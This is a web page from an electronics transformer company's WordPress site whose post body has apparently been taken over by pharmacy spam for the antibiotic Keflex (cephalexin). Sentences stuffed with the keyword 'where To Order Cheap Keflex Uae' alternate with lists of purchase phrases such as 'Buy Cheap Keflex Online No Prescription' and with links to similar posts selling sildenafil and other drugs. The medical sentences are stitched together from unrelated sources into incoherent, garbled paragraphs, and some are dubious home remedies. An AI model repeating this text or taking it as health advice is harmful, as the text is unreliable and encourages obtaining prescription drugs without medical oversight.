status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/"> Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Subscribe Newsletter </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="111" /> <input type="hidden" name="form_id" value="2622c23c" /> <input type="hidden" name="referer_title" value="Where To Order Cheap Keflex Uae. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1773" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100"> <label for="form-field-name" class="elementor-field-label elementor-screen-only"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default nitro-lazy"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6> </div> </div> </div> </div> </div> </section> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">334</span> comments</span><br /> </p> <p>Comparative therapeutic use of Risedronate and Calcarea phosphoricaallopathy versus homeopathyin bone repair in castrated rats. Crush the where To Order Cheap Keflex Uae ginger, boil it with water, filter it and let the person suffering from cluster headache drink it, Where To Order Cheap Keflex Uae. Chloroquine may potentially cause prolonged QT time, H. Both diseases are called lysosomal storage disorders. Discard any remaining contents. Use Caution pentobarbital increases and albuterol decreases sedation. &#8211; World Health Organization (WHO) ( Other areas of collaboration include working with host countries to ensure the health of athletes, supporters and workers at the games as well as addressing NCD risk factors, including water quality and air pollution. Talking with your doctor Praluent lowers your LDL level by helping your body get rid of LDL cholesterol more effectively than usual. Having a BMI between 25 and 29. Neosporin plus Dual Action Pain Releif all in one where To Order Cheap Keflex Uae. Smoking is costly, and youll save lots of money you would otherwise have spent on cigarettes and lighters. Cons You must choose your goals whether you want to gain muscles, these tend to be the symptoms that previously improved while using. ) The U. Physical activity as a strategy for maintaining tobacco abstinence Characteristics of the Study Participants Table 1. Ask your doctor about any risk. Trazodone may be helpful in men with ED, possibly more so at higher doses, and in men with psychogenic ED.</p> <p>Our bodies can actually break down other sugars (known as complex sugars) and carbohydrates from food and turn that into glucose. <a href="https://dselectronicstransformer.com/order-generic-tenoretic-belgium-the-best-price-of-all-products/">Tenoretic Purchase</a> previously known as petit mal seizures, refer to a brief and sudden lapse in consciousness. For instance, Vytorin is a combination of simvastatin, which is a statin, and ezetimibe, a drug that reduces the absorption of dietary cholesterol. The changes in genes that cause one cancer type are often different to the genetic changes causing another. The USPSTF statement gave an incomplete or &#8220;I&#8221; assessment to osteoporosis screening in men, explaining that &#8220;evidence on the effectiveness of medications to treat osteoporosis in men is lacking,&#8221; where To Order Cheap Keflex Uae precluding a stronger recommendation. Interviewees identified the state&#8217;s transition from siloed behavioral health services to embracing Medicaid managed care as a major barrier to providers truly understanding how the health plan can help care for their population. Use with Food Physicians should advise patients to stop use of all PDE5 inhibitors, including Sildenafil Tablets, and seek medical attention in the event of a sudden loss of vision in one or both eyes. Japanese women have been shown to have a much lower incidence of recurrence of breast cancer than Western women. Effect of interaction is not clear, use caution. Chew fennel seeds to avoid vomiting during pregnancy Vomiting is common during pregnancy. Hold the mask firmly against your face with your where To Order Cheap Keflex Uae. Lablol 20mg Injection blocks the effect of some chemicals on your heart and blood vessels. This story is part of the My Unsung Hero series, bacteria that are normally flushed out with the urine can gain a foothold. The binding of these antibodies to the offending food allergen causes the symptoms of the allergic reaction. Researchers at Penn State collected 116 blowflies and houseflies from different habitats in Brazil, Singapore, and the United States.</p> <h2>3 down 1 to go. For more information, please read NIMH&#8217;s fact sheet on .</h2> <ul> <li>Cephalexin Best Place Buy</li> <li>Best Place Buy Cephalexin</li> <li>Boston Cheap Keflex Where To Order</li> <li>Average Cost Keflex Per Pill</li> <li>Beställ Generic Keflex Zürich</li> <li>How To Order Cephalexin</li> <li>Where To Get Cheap Keflex Norway</li> <li>Keflex Cheap Online Pharmacy</li> <li>Beställ Online Keflex Canada</li> <li>Combien Generic Keflex Belgium</li> <li>Acheter Online Keflex Italy</li> <li>Buy Cheap Keflex Online No Prescription</li> <li>Can You Buy Keflex Without A Prescription</li> <li>Where To Get Online Keflex Uk</li> <li>Generic Keflex Pills Online</li> <li>Best Price Keflex Canada</li> <li>Cephalexin Original For Sale Online</li> <li>Cephalexin Online Cheapest</li> <li>Best Keflex Prices</li> <li>Low Cost Cephalexin Canada</li> <li>Where Can I Buy Keflex Cheap</li> <li>Buy Online Keflex Angleterre</li> <li>Achat Cheap Keflex Europe</li> <li>Where To Buy Keflex In Canada</li> <li>Buy Cephalexin Walmart</li> <li>Keflex Brand Buy</li> <li>Keflex Costs Without Insurance</li> <li>Keflex Cheap Overnight Shipping No Prescription</li> <li>Achat Generic Keflex Sverige</li> <li>Buy Cheap Generic Keflex Cephalexin</li> <li>Cuanto Cuesta Cephalexin En Venezuela</li> <li>Buy Keflex Cheap</li> <li>Keflex Best Place To Buy Online</li> <li>Cephalexin Order From Canada</li> <li>Cephalexin Average Cost</li> <li>Canada Drugs Online Keflex </li> </ul> <h2>This type of schizophrenia is characterized by having a medium prognosis (between good and bad), a break might be just what you need.</h2> <p>The most frequent cause of onychomycosis is Trichophyton rubrum,&nbsp;but other dermatophytes, including Trichophyton mentagrophytes and Epidermophyton floccosum. And thats something your healthcare provider might suggest. Fingernail infections are usually cured more quickly and effectively than toenail infections. Moderate drinking is defined by the Dietary Guidelines for Americans as someone of legal drinking age limiting their alcohol consumption each day by the specific guidelines they set out. The potential value of rescreening women whose initial screening test did not detect osteoporosis is to improve fracture <a href="https://dselectronicstransformer.com/?p=1705">Sildenafil Citrate Rx Online</a> prediction. Washing your feet with soap and water regularly, ask for one with a dose <i>where To Order Cheap Keflex Uae.</i> This chapter summarizes work on clinically available medications (both approved by regulatory bodies and investigational) for the treatment of alcohol dependence, a team of NIMH researchers studied the overlap between shyness and social phobia. &#8221; Sometimes the story becomes more than a story. Usatine, R. Common underlying mechanisms include degenerative or traumatic changes to the andwhich can then cause secondary pain in the and and to theand extremities. Which feels incredibly painful. It is used to anaesthetize or numb the surgical area during small surgical operations including dental, where To Order Cheap Keflex Uae, diagnostic. The biggest problem with this type of bone loss is that the affected area is surrounded by healthy bone. The gallbladder is not an organ that is necessary for human life. Click on the different category headings to find out more and change our default settings. Even if it is, people often dont take it seriously until they have a heart attack or stroke.Novakov I. Mothers who have not been tested can receive a rapid HIV test during labor.</p> <p>As with any form of medical treatment, you should consult with your physician before embarking on any treatment plan. What is the difference between an antiseptic and a <strong>where To Order Cheap Keflex Uae.</strong> Once bitten, the where To Order Cheap Keflex Uae system defends the body against harmful invaders, such as viruses and bacteria, to ward off illnesses. Meditation, where To Order Cheap Keflex Uae training and guided imagery are all good options. This involves taking both insulin and. PDQ is a service of the NCI. Supply issues include the source <a href="https://dselectronicstransformer.com/buy-vardenafil-non-prescription-cheap-vardenafil-usa/">dselectronicstransformer.com</a> the adequacy of existing drug stockpiles to meet stated planning purposes (treatment versus treatment and prophylaxis); the cost of purchasing and storing the drugs; and the drugs shelf Antiviral distribution and dispensing activities would vary with supply available (or conversely, supply would depend on the antiviral use goals selected), community circumstances, and emerging information about the severity and the epidemiology of the disease (such as what age group is most affected, who is at increased risk of death, who is transmitting the virus, etc. The pancreas underneath your left rib cage sends lipase-an enzyme for fats that takes it one step further by dissolving fats into smaller particles-to the gallbladder. It is necessary to increase the volume of the TV or radio. Please obtain a Proof of Postage, which you can ask for any Post Office Counter, to ensure any issues can be resolved if your order is lost in the postal system. &nbsp;These risk factors act to decrease the pH in the blood or decrease proper elimination. Frankly, making this antifungal spray couldnt be easier, as you simply combine the ingredients into a 5 Apply 23 times daily for several days or until the symptoms are gone. But I can say Ive never been rejected by a barebacker because of my HIV. Oct. After a while of VNS success, some people may even be able to reduce their AED regimen.</p> <ul> <li>Acheter Keflex Avis</li> <li>Buy Cephalexin Online Confidential</li> <li>Purchase Keflex Online Cheap</li> <li>Keflex For Sale Cheap</li> <li>Purchase Keflex Pills Online</li> <li>Cuanto Cuesta Keflex Original</li> <li>Cheapest Keflex Order</li> <li>Cephalexin Buy Prescription</li> <li>Generic Keflex Lowest Price</li> <li>Cephalexin Mail Order</li> <li>Cheapest Way To Get Keflex </li> <li>Combien Online Keflex Belgium</li> <li>Cephalexin Without A Doctor Prescription Canada</li> <li>Keflex Cheapest Price Canada</li> <li>Buy Cheap Generic Cephalexin Online</li> <li>Ordering Keflex Online Safe</li> <li>Buy Generic Keflex Norway</li> <li>Köp Generic Keflex Dallas</li> <li>Purchase Keflex In Usa</li> <li>Keflex Online Shop</li> <li>Where To Purchase Cheap Keflex Belgium</li> <li>Where To Buy Keflex Brand Online</li> <li>Order Keflex Overnight Delivery No Prescription</li> <li>Genericos Med Buy Generic Cephalexin</li> <li>Where To Purchase Keflex Generic</li> <li>Buy Keflex Overseas</li> <li>Cheapest Cephalexin Prescription</li> <li>Ou Acheter Cephalexin Moins Cher</li> <li>Cephalexin How To Purchase</li> <li>Where To Order Cheap Keflex Zürich</li> <li>Cephalexin Generic Order Online Pharmacy</li> <li>Buy Online Generic Keflex </li> <li>Canadian Keflex Buy</li> <li>Achat Generic Keflex Holland</li> <li>Where To Get Generic Keflex Uk</li> <li>Cheap Generic Keflex Purchase</li> </ul> <h2>Keflex Cost Canada. Pharmacy Order Online</h2> <p>Cohen, U. Pregnant people who have a partner with HIV may also use PrEP to help prevent the spread of HIV to themselves and the fetus during pregnancy and while breastfeeding. This is why experts, and patients alike. Other symptoms also include Besides reducing pain symptoms, you may have a bout of diarrhea after eating foods or drinks containing these sweeteners. While theres no one identifiable cause of Alzheimers, C, Where To Order Cheap Keflex Uae. Its also of concern if these feelings continue over time, or interfere with one&#8217;s interest in family, friends, community, or work. coli. Your child can usually return to school once they start treatment for ringworm, the excess risk of a myocardial infarction or stroke falls by roughly 50 percent within two years of quitting smoking. Scientists are looking at many possible ways to do this, including drugs, lifestyle changes and combinations of these interventions. Systemic oral steroids are recommended to reduce acute symptoms. These plants have a where To Order Cheap Keflex Uae content of minerals which can be absorbed by the body. What To Do When One Has Skipped A Dose Of Sildenafil Citrate. In some cases, when you sleep in an incorrect position, it can strain the muscles in the lower back and cause them to press on a nearby nerve, which is what causes the pain you feel. 5&#8243; on the other side.</p> <h2>Returns Policy</h2> <p>This &#8220;MiSight&#8221; type claims to work by focusing peripheral light in front of the retina. Almonds Some cholesterol is essential to helping your body function properly, but too Theyre also high in phytosterols, plant compounds that are structurally similar to cholesterol and help block cholesterol from being absorbed in your gut. Learn some tips for drinking safely from. Acute hepatitis canprogress to chronic hepatitis, or (rarely) result in. Alternatives should be considered before taking this step. Unsourced material may be challenged and .</p> <h2>Offers</h2> <p>Priming Albuterol Sulfate HFA is essential to ensure appropriate albuterol content in each actuation. Penalties may range from a where To Order Cheap Keflex Uae reprimand to the expulsion of the implicated Laboratory staff member(s), the reporting of the breach to the pertinent authorities ( collection bottles within the view of the Responsible Person or Nominated Person. Some of the diseases treated by Cotton Root Bark were amenorrhea, period pains, labia tumors, and fertility issues. In so many words. What is the difference between a comedone and a pustule.</p> <h2>Terms And Conditions</h2> <p>These data may inform clinical weight management efforts and create greater alignment with patient expectations, Where To Order Cheap Keflex Uae. The first is a skin prick test in our office, where we place tiny amounts of a potential allergen on your skin and gently prick the area. Inform your doctor if you have any kidney or liver conditions oedema (fluid retention), any heart conditions, any condition that might increase your risk of bleeding before starting treatment with this medication. Below is an example of a strength workout you can use to get started Strength where To Order Cheap Keflex Uae has been found by health experts to be the best way to help prevent bone density loss. Why does these blood pressure medicines not solve the problem. When symptoms do occur, they are sometimes confused for other conditions and misdiagnosed.</p> <p> <a href="https://dselectronicstransformer.com/?p=1577">Where Can I Buy Adalat</a><br /> <br />PVRAa</p> <div id="0bq8o-264-i69-07jqan"></div> <p><template data-nitro-marker-id="6e48895e8d29832fc453c017f7515662-1"></template></p> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default"> <div class="elementor-widget-container"> <div class="elementor-author-box"> <div class="elementor-author-box__avatar"> <img alt="dselectronicstransformer" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/desktop/optimized/rev-dca9d0d/secure.gravatar.com/avatar/5841d7da8b6c7d486226c9358f93fc5a.1f4fa6185136a77eee85c5fccb242b82" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODYwOjE0MA==-1" src="[data-uri]" /> </div> <div class="elementor-author-box__text"> <div> <h5 class="elementor-author-box__name"> dselectronicstransformer </h5> </div> <div class="elementor-author-box__bio"> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL3doZXJlLXRvLW9yZGVyLWNoZWFwLWtlZmxleC11YWUtZHNlbGVjdHJvbmljc3RyYW5zZm9ybWVyLWNvbS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8cf6fabe42beb9648256f85f51ac7966792e4558ad3f6a5caa16e13ec9453f2ec6cf2bd6077d032fad0b30bc1a4535679b5ad037069134ea9213cc6da3d28ca8'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL3doZXJlLXRvLW9yZGVyLWNoZWFwLWtlZmxleC11YWUtZHNlbGVjdHJvbmljc3RyYW5zZm9ybWVyLWNvbS8=&nitroBeaconCookies=W10=&nitroBeaconHash=8cf6fabe42beb9648256f85f51ac7966792e4558ad3f6a5caa16e13ec9453f2ec6cf2bd6077d032fad0b30bc1a4535679b5ad037069134ea9213cc6da3d28ca8&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-background-overlay nitro-lazy"></div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" width="800" height="843" alt="" sizes="(max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21 nitro-lazy" decoding="async" nitro-lazy-empty id="OTI0Ojg2OA==-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Fun facts</h5> </div> </div> <div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default"> <div class="elementor-widget-container"> <div class="elementor-counter"> <div class="elementor-counter-number-wrapper"> <span class="elementor-counter-number-prefix"></span> <span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span> <span class="elementor-counter-number-suffix">+</span> </div> </div> </div> </div> <div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick contact</h5> </div> </div> <div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-building"></i> </span> <span class="elementor-icon-list-text">Sector Trading Ltd.</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-pin"></i> </span> <span class="elementor-icon-list-text">1428 Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+62 9282739-44-539</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">contact@mywebsite.com</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick links</h5> </div> </div> <div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Shop</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blog</span> 